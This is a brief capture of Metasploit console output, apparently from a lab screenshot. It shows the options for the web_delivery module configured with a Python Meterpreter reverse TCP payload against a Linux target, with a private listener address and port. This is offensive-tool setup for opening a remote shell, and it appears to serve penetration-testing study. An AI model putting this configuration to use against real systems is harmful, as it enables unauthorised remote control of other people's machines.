 msf5 exploit(multi/script/web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local mac
0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.21.56 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
6 Linux
msf5 exploit(multi/script/web_delivery) >